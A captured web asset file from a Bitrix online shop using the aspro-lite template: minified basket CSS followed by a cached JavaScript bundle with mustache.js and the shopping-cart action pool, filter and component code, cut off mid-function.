solid #fff;border-radius:2px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.basket-gift-item-select-input:checked+.basket-gift-item-select-btn-checkbox:after,.basket-gift-item-select-input:checked+.basket-gift-item-select-btn-checkbox:before{background-color:#468ee5;opacity:1}@media (max-width:797px){.basket-gift-item-select-btn-container{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:end;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:end;align-items:flex-end}.basket-gift-item-selected{-ms-flex-order:2;padding-right:0;text-align:right;-webkit-box-ordinal-group:3;order:2}.basket-gift-item-select-btn-label{-ms-flex-order:1;text-align:right;-webkit-box-ordinal-group:2;order:1}}.bx-step-opacity{transition:.5s opacity ease}.basket-search-not-found{position:absolute;top:50%;left:50%;margin:-50px 0 0 0;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.basket-search-not-found-icon{margin:0 auto 80px;width:180px;height:180px;background:no-repeat center url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%22182px%22%20height%3D%22182px%22%20viewBox%3D%220%200%20182%20182%22%20version%3D%221.1%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20xmlns%3Axlink%3D%22http%3A//www.w3.org/1999/xlink%22%3E%0A%20%20%20%20%3Cg%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill-rule%3D%22evenodd%22%20opacity%3D%220.2%22%20fill%3D%22%23A7ABB0%22%3E%0A%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M17%2C70.5%20C17%2C40.9473747%2040.9473747%2C17%2070.5%2C17%20C100.052625%2C17%20124%2C40.9473747%20124%2C70.5%20C124%2C100.052625%20100.052625%2C124%2070.5%2C124%20C40.9473747%2C124%2017%2C100.052625%2017%2C70.5%20M178.408149%2C160.192955%20L129.280894%2C111.056302%20C129.216524%2C111.017683%20129.152154%2C110.991937%20129.100658%2C110.953317%20C136.979557%2C99.5348706%20141.614204%2C85.7220257%20141.614204%2C70.8020936%20C141.614204%2C31.6935917%20109.905496%2C0%2070.8071019%2C0%20C31.7087076%2C0%200%2C31.6935917%200%2C70.8020936%20C0%2C109.910596%2031.7087076%2C141.604187%2070.8071019%2C141.604187%20C85.7152154%2C141.604187%2099.5419113%2C136.969868%20110.948292%2C129.091526%20C110.999788%2C129.143019%20111.012662%2C129.220257%20111.064158%2C129.27175%20L160.204287%2C178.408403%20C164.993422%2C183.197199%20172.846573%2C183.197199%20177.635708%2C178.408403%20L178.408149%2C177.623143%20C183.197284%2C172.834347%20183.197284%2C164.981751%20178.408149%2C160.192955%22/%3E%0A%20%20%20%20%3C/g%3E%0A%3C/svg%3E);background-size:cover}.basket-search-not-found-text{color:#c0c5ca;text-align:center;font:30px/35px "Helvetica Neue",Helvetica,Arial,sans-serif}.bx-sbb-empty-cart-image{width:131px;height:116px;margin:50px auto 42px;background:url(/local/templates/aspro-lite/components/bitrix/sale.basket.basket/v2/images/empty_cart.svg) no-repeat center;background-size:contain}.bx-sbb-empty-cart-text{font-size:36px;text-align:center;color:#bababa;margin-bottom:42px}.bx-sbb-empty-cart-desc{text-align:center;color:#000;font-size:16px;margin-bottom:42px}.catalog-block-header{font-size:14px;font-weight:700;text-align:left;margin:5px 0;padding:5px 15px;border-bottom:2px solid #d9dee6;color:#000}@media print{.b24-widget-button-wrapper,.basket-checkout-section-right,.basket_fly_forms{display:none!important}}.basket-total-block__clear{text-align:center}.basket-total-block__clear .remove_all_basket{cursor:pointer}@media(min-width:992px) and (max-width:1200px){.basket-total-outer{--total-block-pl:20px;--total-block-width:326px}.basket-item-price+div{margin-left:16px}.basket-items-list-item-wrapper td.basket-items-list-item-price{width:260px}}
/* End */


/* Start:/local/templates/aspro-lite/css/chip.min.css?1683101080884*/
.chip{--item-pl:12px;--item-pr:12px;--item-height:34px;display:flex;align-items:center;justify-content:center;cursor:pointer;background-color:rgba(136,136,136,.1);background-color:var(--darkgrey_bg_black);border-radius:8px;border-radius:var(--border-radius);height:34px;height:var(--item-height);color:var(--white_text_black)}.chip__label{overflow:hidden;text-overflow:ellipsis;padding-left:var(--item-pl);padding-right:var(--item-pr);white-space:nowrap}.chip.active{color:#fff}.chip.active:not(.chip--toggle){cursor:default}.chip--transparent{background-color:transparent}.chip:hover{background-color:var(--light,rgba(136,136,136,.05)) var(--dark,#343434)}.chip__icon{padding-left:var(--item-pl);padding-right:var(--item-pr);border-left:1px solid rgba(255,255,255,.2);height:18px;display:flex;align-items:center;stroke:#fff}.chip--sm{--item-pl:10px;--item-pr:10px;--item-height:29px}
/* End */
/* /local/templates/aspro-lite/components/bitrix/sale.basket.basket/v2/style.min.css?168310108042082 */
/* /local/templates/aspro-lite/css/chip.min.css?1683101080884 */


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://xn--80abghjdc5byb.xn--p1ai/bitrix/cache/js/s1/aspro-lite/page_5e2f4c5770ec928cbd5ecb7f63070e64/page_5e2f4c5770ec928cbd5ecb7f63070e64_v1.js?174981301674824
body_size: 17509
content:

; /* Start:"a:4:{s:4:"full";s:101:"/local/templates/aspro-lite/components/bitrix/sale.basket.basket/v2/js/mustache.min.js?16831010805835";s:6:"source";s:82:"/local/templates/aspro-lite/components/bitrix/sale.basket.basket/v2/js/mustache.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
(function e(t,r){if(typeof exports==="object"&&exports&&typeof exports.nodeName!=="string"){r(exports)}else if(typeof define==="function"&&define.amd){define(["exports"],r)}else{t.Mustache={};r(t.Mustache)}})(this,function e(t){var r=Object.prototype.toString;var n=Array.isArray||function e(t){return r.call(t)==="[object Array]"};function i(e){return typeof e==="function"}function s(e){return n(e)?"array":typeof e}function a(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")}function o(e,t){return e!=null&&typeof e==="object"&&t in e}var u=RegExp.prototype.test;function l(e,t){return u.call(e,t)}var f=/\S/;function c(e){return!l(f,e)}var p={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"};function h(e){return String(e).replace(/[&<>"'`=\/]/g,function e(t){return p[t]})}var v=/\s*/;var d=/\s+/;var g=/\s*=/;var w=/\s*\}/;var y=/#|\^|\/|>|\{|&|=|!/;function x(e,r){if(!e)return[];var i=[];var s=[];var o=[];var u=false;var l=false;function f(){if(u&&!l){while(o.length)delete s[o.pop()]}else{o=[]}u=false;l=false}var p,h,x;function E(e){if(typeof e==="string")e=e.split(d,2);if(!n(e)||e.length!==2)throw new Error("Invalid tags: "+e);p=new RegExp(a(e[0])+"\\s*");h=new RegExp("\\s*"+a(e[1]));x=new RegExp("\\s*"+a("}"+e[1]))}E(r||t.tags);var U=new m(e);var T,j,S,V,C,A;while(!U.eos()){T=U.pos;S=U.scanUntil(p);if(S){for(var I=0,R=S.length;I<R;++I){V=S.charAt(I);if(c(V)){o.push(s.length)}else{l=true}s.push(["text",V,T,T+1]);T+=1;if(V==="\n")f()}}if(!U.scan(p))break;u=true;j=U.scan(y)||"name";U.scan(v);if(j==="="){S=U.scanUntil(g);U.scan(g);U.scanUntil(h)}else if(j==="{"){S=U.scanUntil(x);U.scan(w);U.scanUntil(h);j="&"}else{S=U.scanUntil(h)}if(!U.scan(h))throw new Error("Unclosed tag at "+U.pos);C=[j,S,T,U.pos];s.push(C);if(j==="#"||j==="^"){i.push(C)}else if(j==="/"){A=i.pop();if(!A)throw new Error('Unopened section "'+S+'" at '+T);if(A[1]!==S)throw new Error('Unclosed section "'+A[1]+'" at '+T)}else if(j==="name"||j==="{"||j==="&"){l=true}else if(j==="="){E(S)}}A=i.pop();if(A)throw new Error('Unclosed section "'+A[1]+'" at '+U.pos);return b(k(s))}function k(e){var t=[];var r,n;for(var i=0,s=e.length;i<s;++i){r=e[i];if(r){if(r[0]==="text"&&n&&n[0]==="text"){n[1]+=r[1];n[3]=r[3]}else{t.push(r);n=r}}}return t}function b(e){var t=[];var r=t;var n=[];var i,s;for(var a=0,o=e.length;a<o;++a){i=e[a];switch(i[0]){case"#":case"^":r.push(i);n.push(i);r=i[4]=[];break;case"/":s=n.pop();s[5]=i[2];r=n.length>0?n[n.length-1][4]:t;break;default:r.push(i)}}return t}function m(e){this.string=e;this.tail=e;this.pos=0}m.prototype.eos=function e(){return this.tail===""};m.prototype.scan=function e(t){var r=this.tail.match(t);if(!r||r.index!==0)return"";var n=r[0];this.tail=this.tail.substring(n.length);this.pos+=n.length;return n};m.prototype.scanUntil=function e(t){var r=this.tail.search(t),n;switch(r){case-1:n=this.tail;this.tail="";break;case 0:n="";break;default:n=this.tail.substring(0,r);this.tail=this.tail.substring(r)}this.pos+=n.length;return n};function E(e,t){this.view=e;this.cache={".":this.view};this.parent=t}E.prototype.push=function e(t){return new E(t,this)};E.prototype.lookup=function e(t){var r=this.cache;var n;if(r.hasOwnProperty(t)){n=r[t]}else{var s=this,a,u,l=false;while(s){if(t.indexOf(".")>0){n=s.view;a=t.split(".");u=0;while(n!=null&&u<a.length){if(u===a.length-1)l=o(n,a[u]);n=n[a[u++]]}}else{n=s.view[t];l=o(s.view,t)}if(l)break;s=s.parent}r[t]=n}if(i(n))n=n.call(this.view);return n};function U(){this.cache={}}U.prototype.clearCache=function e(){this.cache={}};U.prototype.parse=function e(r,n){var i=this.cache;var s=i[r];if(s==null)s=i[r+":"+(n||t.tags).join(":")]=x(r,n);return s};U.prototype.render=function e(t,r,n){var i=this.parse(t);var s=r instanceof E?r:new E(r);return this.renderTokens(i,s,n,t)};U.prototype.renderTokens=function e(t,r,n,i){var s="";var a,o,u;for(var l=0,f=t.length;l<f;++l){u=undefined;a=t[l];o=a[0];if(o==="#")u=this.renderSection(a,r,n,i);else if(o==="^")u=this.renderInverted(a,r,n,i);else if(o===">")u=this.renderPartial(a,r,n,i);else if(o==="&")u=this.unescapedValue(a,r);else if(o==="name")u=this.escapedValue(a,r);else if(o==="text")u=this.rawValue(a);if(u!==undefined)s+=u}return s};U.prototype.renderSection=function e(t,r,s,a){var o=this;var u="";var l=r.lookup(t[1]);function f(e){return o.render(e,r,s)}if(!l)return;if(n(l)){for(var c=0,p=l.length;c<p;++c){u+=this.renderTokens(t[4],r.push(l[c]),s,a)}}else if(typeof l==="object"||typeof l==="string"||typeof l==="number"){u+=this.renderTokens(t[4],r.push(l),s,a)}else if(i(l)){if(typeof a!=="string")throw new Error("Cannot use higher-order sections without the original template");l=l.call(r.view,a.slice(t[3],t[5]),f);if(l!=null)u+=l}else{u+=this.renderTokens(t[4],r,s,a)}return u};U.prototype.renderInverted=function e(t,r,i,s){var a=r.lookup(t[1]);if(!a||n(a)&&a.length===0)return this.renderTokens(t[4],r,i,s)};U.prototype.renderPartial=function e(t,r,n){if(!n)return;var s=i(n)?n(t[1]):n[t[1]];if(s!=null)return this.renderTokens(this.parse(s),r,n,s)};U.prototype.unescapedValue=function e(t,r){var n=r.lookup(t[1]);if(n!=null)return n};U.prototype.escapedValue=function e(r,n){var i=n.lookup(r[1]);if(i!=null)return t.escape(i)};U.prototype.rawValue=function e(t){return t[1]};t.name="mustache.js";t.version="2.3.0";t.tags=["{{","}}"];var T=new U;t.clearCache=function e(){return T.clearCache()};t.parse=function e(t,r){return T.parse(t,r)};t.render=function e(t,r,n){if(typeof t!=="string"){throw new TypeError('Invalid template! Template should be a "string" '+'but "'+s(t)+'" was given as the first '+"argument for mustache#render(template, view, partials)")}return T.render(t,r,n)};t.to_html=function e(r,n,s,a){var o=t.render(r,n,s);if(i(a)){a(o)}else{return o}};t.escape=h;t.Scanner=m;t.Context=E;t.Writer=U;return t});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:104:"/local/templates/aspro-lite/components/bitrix/sale.basket.basket/v2/js/action-pool.min.js?16831010804934";s:6:"source";s:85:"/local/templates/aspro-lite/components/bitrix/sale.basket.basket/v2/js/action-pool.js";s:3:"min";s:89:"/local/templates/aspro-lite/components/bitrix/sale.basket.basket/v2/js/action-pool.min.js";s:3:"map";s:93:"/local/templates/aspro-lite/components/bitrix/sale.basket.basket/v2/js/action-pool.min.js.map";}"*/
!function(){"use strict";BX.namespace("BX.Sale.BasketActionPool"),BX.Sale.BasketActionPool=function(component){this.component=component,this.requestProcessing=!1,this.updateTimer=null,this.isBasketRefreshed="Y"!==this.component.params.DEFERRED_REFRESH,this.needFullRecalculation="Y"===this.component.params.DEFERRED_REFRESH,this.pool={},this.lastActualPool={},this.approvedAction=["QUANTITY","DELETE","RESTORE","DELAY","OFFER","MERGE_OFFER"],this.switchTimer()},BX.Sale.BasketActionPool.prototype.setRefreshStatus=function(status){this.isBasketRefreshed=!!status},BX.Sale.BasketActionPool.prototype.getRefreshStatus=function(){return this.isBasketRefreshed},BX.Sale.BasketActionPool.prototype.isItemInPool=function(itemId){return!!this.pool[itemId]},BX.Sale.BasketActionPool.prototype.clearLastActualQuantityPool=function(itemId){this.lastActualPool[itemId]&&delete this.lastActualPool[itemId].QUANTITY},BX.Sale.BasketActionPool.prototype.checkItemPoolBefore=function(itemId){itemId&&(this.pool[itemId]=this.pool[itemId]||{})},BX.Sale.BasketActionPool.prototype.checkItemPoolAfter=function(itemId){itemId&&this.pool[itemId]&&0===Object.keys(this.pool[itemId]).length&&delete this.pool[itemId]},BX.Sale.BasketActionPool.prototype.addCoupon=function(coupon){this.pool.COUPON=coupon,this.switchTimer()},BX.Sale.BasketActionPool.prototype.removeCoupon=function(coupon){this.checkItemPoolBefore("REMOVE_COUPON"),this.pool.REMOVE_COUPON[coupon]=coupon,this.switchTimer()},BX.Sale.BasketActionPool.prototype.changeQuantity=function(itemId,quantity,oldQuantity){this.checkItemPoolBefore(itemId),this.lastActualPool[itemId]&&this.lastActualPool[itemId].QUANTITY!==quantity||!this.lastActualPool[itemId]&&quantity!==oldQuantity?this.pool[itemId].QUANTITY=quantity:this.pool[itemId]&&delete this.pool[itemId].QUANTITY,this.checkItemPoolAfter(itemId),this.switchTimer()},BX.Sale.BasketActionPool.prototype.deleteItem=function(itemId){this.checkItemPoolBefore(itemId),this.pool[itemId].RESTORE?delete this.pool[itemId].RESTORE:this.pool[itemId].DELETE="Y",this.checkItemPoolAfter(itemId),this.switchTimer()},BX.Sale.BasketActionPool.prototype.restoreItem=function(itemId,itemData){this.checkItemPoolBefore(itemId),"Y"===this.pool[itemId].DELETE?delete this.pool[itemId].DELETE:this.pool[itemId].RESTORE=itemData,this.checkItemPoolAfter(itemId),this.switchTimer()},BX.Sale.BasketActionPool.prototype.addDelayed=function(itemId){this.checkItemPoolBefore(itemId),this.pool[itemId].DELAY="Y",this.checkItemPoolAfter(itemId),this.switchTimer()},BX.Sale.BasketActionPool.prototype.removeDelayed=function(itemId){this.checkItemPoolBefore(itemId),this.pool[itemId].DELAY="N",this.clickByAllItemsTab=!0,this.checkItemPoolAfter(itemId),this.switchTimer()},BX.Sale.BasketActionPool.prototype.changeSku=function(itemId,props,oldProps){JSON.stringify(props)!==JSON.stringify(oldProps)?(this.checkItemPoolBefore(itemId),this.pool[itemId].OFFER=props):(this.pool[itemId]&&delete this.pool[itemId].OFFER,this.checkItemPoolAfter(itemId)),this.switchTimer()},BX.Sale.BasketActionPool.prototype.mergeSku=function(itemId){this.checkItemPoolBefore(itemId),this.pool[itemId].MERGE_OFFER="Y",this.switchTimer()},BX.Sale.BasketActionPool.prototype.switchTimer=function(){clearTimeout(this.updateTimer),this.isProcessing()||(this.isPoolEmpty()&&(this.component.editPostponedBasketItems(),this.component.fireCustomEvents()),this.isPoolEmpty()?this.getRefreshStatus()||this.trySendPool():this.updateTimer=setTimeout(BX.proxy(this.trySendPool,this),300))},BX.Sale.BasketActionPool.prototype.trySendPool=function(){this.isPoolEmpty()&&this.getRefreshStatus()||(this.doProcessing(!0),this.isPoolEmpty()?this.getRefreshStatus()||(this.component.sendRequest("refreshAjax",{fullRecalculation:this.needFullRecalculation?"Y":"N"}),this.needFullRecalculation=!1):(this.component.sendRequest("recalculateAjax",{clickByAllItemsTab:this.clickByAllItemsTab,basket:this.getPoolData()}),this.lastActualPool=this.pool,this.pool={}))},BX.Sale.BasketActionPool.prototype.getPoolData=function(){var poolData={},currentPool=this.pool;for(var id in currentPool.COUPON&&(poolData.coupon=currentPool.COUPON,delete currentPool.COUPON),currentPool.REMOVE_COUPON&&(poolData.delete_coupon=currentPool.REMOVE_COUPON,delete currentPool.REMOVE_COUPON),currentPool)if(currentPool.hasOwnProperty(id))for(var action in currentPool[id])currentPool[id].hasOwnProperty(action)&&BX.util.in_array(action,this.approvedAction)&&(poolData[action+"_"+id]=currentPool[id][action]);return poolData},BX.Sale.BasketActionPool.prototype.isPoolEmpty=function(){return 0===Object.keys(this.pool).length},BX.Sale.BasketActionPool.prototype.doProcessing=function(state){this.requestProcessing=!0===state,this.requestProcessing?this.component.startLoader():this.component.endLoader()},BX.Sale.BasketActionPool.prototype.isProcessing=function(){return!0===this.requestProcessing}}();
/* End */
;
; /* Start:"a:4:{s:4:"full";s:100:"/local/templates/aspro-lite/components/bitrix/sale.basket.basket/v2/js/filter.min.js?168310108011271";s:6:"source";s:80:"/local/templates/aspro-lite/components/bitrix/sale.basket.basket/v2/js/filter.js";s:3:"min";s:84:"/local/templates/aspro-lite/components/bitrix/sale.basket.basket/v2/js/filter.min.js";s:3:"map";s:88:"/local/templates/aspro-lite/components/bitrix/sale.basket.basket/v2/js/filter.min.js.map";}"*/
!function(){"use strict";BX.namespace("BX.Sale.BasketFilter"),BX.Sale.BasketFilter=function(component){this.component=component,this.activeFilterMode=!1,this.filterTimer=null,this.mouseOverClearFilter=!1,this.realShownItems=[],this.realSortedItems=[],this.realScrollTop=0,this.lastShownItemsHash="",this.currentFilter={query:"",similarHash:"",warning:!1,notAvailable:!1,delayed:!1},this.component.useItemsFilter&&this.bindEvents()},BX.Sale.BasketFilter.prototype.bindEvents=function(){var entity,filterNode=this.component.getEntity(this.component.getCacheNode(this.component.ids.itemListWrapper),"basket-filter");entity=this.component.getEntity(filterNode,"basket-filter-input"),BX.type.isDomNode(entity)&&(BX.bind(entity,"focus",(function(){filterNode.style.flex=3})),BX.bind(entity,"blur",BX.delegate((function(){this.mouseOverClearFilter||(filterNode.style.flex="")}),this)),BX.bind(entity,"keyup",BX.proxy(this.onFilterInput,this)),BX.bind(entity,"cut",BX.proxy(this.onFilterInput,this)),BX.bind(entity,"paste",BX.proxy(this.onFilterInput,this))),entity=this.component.getEntity(filterNode,"basket-filter-clear-btn"),BX.type.isDomNode(entity)&&(BX.bind(entity,"mouseenter",BX.delegate((function(){this.mouseOverClearFilter=!0}),this)),BX.bind(entity,"mouseout",BX.delegate((function(){this.mouseOverClearFilter=!1}),this)),BX.bind(entity,"click",BX.delegate((function(){this.filterInputEmpty()||(this.clearFilterInput(),this.onFilterChange()),filterNode.style.flex=""}),this)))},BX.Sale.BasketFilter.prototype.isActive=function(){return this.activeFilterMode},BX.Sale.BasketFilter.prototype.showFilterByName=function(name){if(name)switch(name){case"not-available":this.showNotAvailableItemsFilter();break;case"delayed":this.showDelayItemsFilter();break;case"warning":this.showWarningItemsFilter();break;case"similar":this.showSimilarItemsFilter();break;case"all":default:this.clearAllFiltersExcept([]),this.onFilterChange()}},BX.Sale.BasketFilter.prototype.onFilterInput=function(){var value=BX.type.isDomNode(BX.proxy_context)?BX.util.trim(BX.proxy_context.value).toLowerCase():"";this.currentFilter.query!==value&&(this.currentFilter.query=value,this.onFilterChange())},BX.Sale.BasketFilter.prototype.clearAllFiltersExcept=function(names){names&&BX.type.isArray(names)&&(!BX.util.in_array("input",names)&&this.clearFilterInput(),!BX.util.in_array("warning",names)&&this.clearWarningItemsFilter(),!BX.util.in_array("delayed",names)&&this.clearDelayItemsFilter(),!BX.util.in_array("not-available",names)&&this.clearNotAvailableItemsFilter(),BX.util.in_array("similar",names)||(this.clearSimilarItemsFilter(),this.component.showSimilarCount(!1)))},BX.Sale.BasketFilter.prototype.filterInputEmpty=function(){return 0===this.currentFilter.query.length},BX.Sale.BasketFilter.prototype.clearFilterInput=function(){this.currentFilter.query="";var input=this.component.getEntity(this.component.getCacheNode(this.component.ids.itemListWrapper),"basket-filter-input");BX.type.isDomNode(input)&&(input.value="")},BX.Sale.BasketFilter.prototype.addWarningItemsFilter=function(){this.currentFilter.warning=!0},BX.Sale.BasketFilter.prototype.clearWarningItemsFilter=function(){this.currentFilter.warning=!1},BX.Sale.BasketFilter.prototype.showWarningItemsFilter=function(){this.currentFilter.warning||(this.clearAllFiltersExcept(["warning"]),this.addWarningItemsFilter(),this.onFilterChange())},BX.Sale.BasketFilter.prototype.addDelayItemsFilter=function(){this.currentFilter.delayed=!0},BX.Sale.BasketFilter.prototype.clearDelayItemsFilter=function(){this.currentFilter.delayed=!1},BX.Sale.BasketFilter.prototype.showDelayItemsFilter=function(){this.currentFilter.delayed||(this.clearAllFiltersExcept(["delayed"]),this.addDelayItemsFilter(),this.onFilterChange())},BX.Sale.BasketFilter.prototype.addNotAvailableItemsFilter=function(){this.currentFilter.notAvailable=!0},BX.Sale.BasketFilter.prototype.clearNotAvailableItemsFilter=function(){this.currentFilter.notAvailable=!1},BX.Sale.BasketFilter.prototype.showNotAvailableItemsFilter=function(){this.currentFilter.notAvailable||(this.clearAllFiltersExcept(["not-available"]),this.addNotAvailableItemsFilter(),this.onFilterChange())},BX.Sale.BasketFilter.prototype.addSimilarItemsFilter=function(item){this.currentFilter.similarHash=item.HASH},BX.Sale.BasketFilter.prototype.clearSimilarItemsFilter=function(){this.currentFilter.similarHash=""},BX.Sale.BasketFilter.prototype.showSimilarItemsFilter=function(){var item=this.component.getItemDataByTarget(BX.proxy_context);this.currentFilter.similarHash!==item.HASH&&(this.clearAllFiltersExcept(["similar"]),this.addSimilarItemsFilter(item),this.onFilterChange())},BX.Sale.BasketFilter.prototype.getTimeoutDuration=function(){return this.component.duration.filterTimer},BX.Sale.BasketFilter.prototype.onFilterChange=function(){this.component.showItemsOverlay(),this.currentFilter.query.length||this.currentFilter.similarHash.length||this.currentFilter.warning||this.currentFilter.notAvailable||this.currentFilter.delayed?(clearTimeout(this.filterTimer),this.filterTimer=setTimeout(BX.proxy(this.enableFilterMode,this),this.getTimeoutDuration())):this.disableFilterMode()},BX.Sale.BasketFilter.prototype.enableFilterMode=function(){var foundItemsHash;this.activeFilterMode||(this.activeFilterMode=!0,this.realShownItems=BX.util.array_values(this.component.shownItems),this.realSortedItems=BX.util.array_values(this.component.sortedItemsToFilter),this.realScrollTop=this.component.getDocumentScrollTop()),this.component.scrollToFirstItem(),this.component.sortedItems=this.searchItems(),foundItemsHash=JSON.stringify(this.component.sortedItems),this.lastShownItemsHash!==foundItemsHash?(this.lastShownItemsHash=foundItemsHash,this.component.deleteBasketItems(BX.util.array_values(this.component.shownItems),!1),this.component.sortedItems.length?(this.component.initializeBasketItems(),this.hideEmptyFilterResult()):this.showEmptyFilterResult(),this.currentFilter.similarHash.length&&this.component.showSimilarCount(!0)):this.highlightFoundItems(),this.component.hideItemsOverlay()},BX.Sale.BasketFilter.prototype.disableFilterMode=function(){clearTimeout(this.filterTimer),this.lastShownItemsHash="",this.activeFilterMode&&(this.activeFilterMode=!1,this.component.sortedItems=BX.util.array_values(this.realSortedItems),this.component.deleteBasketItems(BX.util.array_values(this.component.shownItems),!1),this.hideEmptyFilterResult(),this.component.checkCanBuyItems(),this.component.editBasketItems(BX.util.array_values(this.component.sortedItems)),window.scrollTo(0,this.realScrollTop)),this.component.hideItemsOverlay()},BX.Sale.BasketFilter.prototype.searchItems=function(){for(var items=[],i=0;i<this.realSortedItems.length;i++){var item=this.component.items[this.realSortedItems[i]];item&&this.searchItemMatch(item)&&items.push(item.ID)}return items},BX.Sale.BasketFilter.prototype.highlightFoundItems=function(){if(this.activeFilterMode)for(var i in this.component.shownItems)this.component.shownItems.hasOwnProperty(i)&&this.highlightSearchMatch(this.component.items[this.component.shownItems[i]])},BX.Sale.BasketFilter.prototype.searchItemMatch=function(item){var match=!1,found=!1;if(this.currentFilter.notAvailable){if(!(found=!!item.NOT_AVAILABLE))return match}else if(this.currentFilter.delayed){if(!(found=!!item.DELAYED))return match}else if(this.currentFilter.warning){if(!(found=BX.util.in_array(item.ID,this.component.warningItems)))return match}else if(BX.type.isNotEmptyString(this.currentFilter.similarHash)&&!(found=this.currentFilter.similarHash===item.HASH))return match;if(BX.type.isNotEmptyString(this.currentFilter.query)){if(-1!==item.NAME.toLowerCase().indexOf(this.currentFilter.query)&&(match="NAME"),!match){var floatValue=parseFloat(this.currentFilter.query);isNaN(floatValue)||(parseFloat(item.PRICE)===floatValue?match="PRICE":parseFloat(item.SUM_PRICE)===floatValue&&(match="SUM_PRICE"))}var k,lcValue;if(!match&&this.currentFilter.query.length>=3&&(-1!==item.PRICE_FORMATED.toLowerCase().indexOf(this.currentFilter.query)?match="PRICE":-1!==item.SUM_PRICE_FORMATED.toLowerCase().indexOf(this.currentFilter.query)&&(match="SUM_PRICE")),!match&&item.PROPS.length)for(k in item.PROPS)if(item.PROPS.hasOwnProperty(k)&&BX.type.isNotEmptyString(item.PROPS[k].VALUE)&&((lcValue=item.PROPS[k].VALUE.toLowerCase())===this.currentFilter.query||this.currentFilter.query.length>=3&&-1!==lcValue.indexOf(this.currentFilter.query))){match="PROPS";break}if(!match&&item.COLUMN_LIST.length)for(k in item.COLUMN_LIST)if(item.COLUMN_LIST.hasOwnProperty(k)&&BX.type.isNotEmptyString(item.COLUMN_LIST[k].VALUE)&&((lcValue=item.COLUMN_LIST[k].VALUE.toLowerCase())===this.currentFilter.query||this.currentFilter.query.length>=3&&-1!==lcValue.indexOf(this.currentFilter.query))){match="COLUMNS";break}}else found&&(match=!0);return match},BX.Sale.BasketFilter.prototype.highlightSearchMatch=function(itemData){var searchMatch=this.searchItemMatch(itemData),entity,i,k,code;if(searchMatch)switch(searchMatch){case"NAME":entity=this.component.getEntity(BX(this.component.ids.item+itemData.ID),"basket-item-name"),BX.type.isDomNode(entity)&&(entity.innerHTML=itemData.NAME.replace(new RegExp("(.*)("+this.currentFilter.query.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")+")(.*)","gi"),(function(full,match1,match2,match3){return BX.util.htmlspecialchars(match1)+'<span class="basket-item-highlighted">'+BX.util.htmlspecialchars(match2)+"</span>"+BX.util.htmlspecialchars(match3)})));break;case"PRICE":entity=BX(this.component.ids.price+itemData.ID),BX.addClass(entity,"basket-item-highlighted");break;case"SUM_PRICE":entity=BX(this.component.ids.sumPrice+itemData.ID),BX.addClass(entity,"basket-item-highlighted");break;case"PROPS":for(entity=this.component.getEntities(BX(this.component.ids.item+itemData.ID),"basket-item-property-value"),i=0;i<entity.length;i++)for(k in code=entity[i].getAttribute("data-property-code"),itemData.PROPS)itemData.PROPS.hasOwnProperty(k)&&itemData.PROPS[k].CODE===code&&(entity[i].innerHTML=itemData.PROPS[k].VALUE.replace(new RegExp("("+this.currentFilter.query+")","gi"),'<span class="basket-item-highlighted">$1</span>'));break;case"COLUMNS":for(entity=this.component.getEntities(BX(this.component.ids.item+itemData.ID),"basket-item-property-column-value"),i=0;i<entity.length;i++)for(k in code=entity[i].getAttribute("data-column-property-code"),itemData.COLUMN_LIST)itemData.COLUMN_LIST.hasOwnProperty(k)&&itemData.COLUMN_LIST[k].CODE===code&&(entity[i].innerHTML=itemData.COLUMN_LIST[k].VALUE.replace(new RegExp("("+this.currentFilter.query+")","gi"),'<span class="basket-item-highlighted">$1</span>'))}},BX.Sale.BasketFilter.prototype.showEmptyFilterResult=function(){var itemListNode=this.component.getCacheNode(this.component.ids.itemList);if(BX.type.isDomNode(itemListNode)&&itemListNode.clientHeight>=500){var emptyResultNode=this.component.getCacheNode(this.component.ids.itemListEmptyResult);BX.type.isDomNode(emptyResultNode)&&(emptyResultNode.style.display="")}},BX.Sale.BasketFilter.prototype.hideEmptyFilterResult=function(){var emptyResultNode=this.component.getCacheNode(this.component.ids.itemListEmptyResult);BX.type.isDomNode(emptyResultNode)&&(emptyResultNode.style.display="none")}}();
/* End */
;
; /* Start:"a:4:{s:4:"full";s:103:"/local/templates/aspro-lite/components/bitrix/sale.basket.basket/v2/js/component.min.js?168310108049549";s:6:"source";s:83:"/local/templates/aspro-lite/components/bitrix/sale.basket.basket/v2/js/component.js";s:3:"min";s:87:"/local/templates/aspro-lite/components/bitrix/sale.basket.basket/v2/js/component.min.js";s:3:"map";s:91:"/local/templates/aspro-lite/components/bitrix/sale.basket.basket/v2/js/component.min.js.map";}"*/
!function(){"use strict";BX.namespace("BX.Sale.BasketComponent"),BX.Sale.BasketComponent={maxItemsShowCount:30,precisionFactor:Math.pow(10,6),stickyHeaderOffset:0,duration:{priceAnimation:300,filterTimer:300},ids:{item:"basket-item-",quantity:"basket-item-quantity-",price:"basket-item-price-",sumPrice:"basket-item-sum-price-",sumPriceOld:"basket-item-sum-price-old-",sumPriceDiff:"basket-item-sum-price-difference-",itemHeightAligner:"basket-item-height-aligner-",total:"basket-total-price",basketRoot:"basket-root",itemListWrapper:"basket-items-list-wrapper",itemListContainer:"basket-items-list-container",itemList:"basket-item-list",itemListTable:"basket-item-table",itemListEmptyResult:"basket-item-list-empty-result",itemListOverlay:"basket-items-list-overlay",warning:"basket-warning"},initializePrimaryFields:function(){this.templates={},this.nodes={},this.items={},this.sortedItems=[],this.shownItems=[],this.changedItems=[],this.postponedItems=[],this.warningItems=[],this.isMobile=BX.browser.IsMobile(),this.isTouch=BX.hasClass(document.documentElement,"bx-touch"),this.lastAction="initialLoad",this.coupons=null,this.imagePopup=null,this.loadingScreen=null,this.quantityDelay=null,this.quantityTimer=null},init:function(parameters){this.initializePrimaryFields(),